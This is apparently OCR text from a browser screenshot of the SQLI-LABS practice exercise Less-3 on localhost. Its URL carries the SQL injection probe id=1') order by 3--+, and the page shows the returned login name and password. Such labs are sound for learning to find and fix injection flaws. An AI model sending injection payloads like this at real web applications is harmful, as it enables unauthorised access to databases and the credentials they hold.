 127.0.0.1/sqli/Less-3/?id=1') order by 3--+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3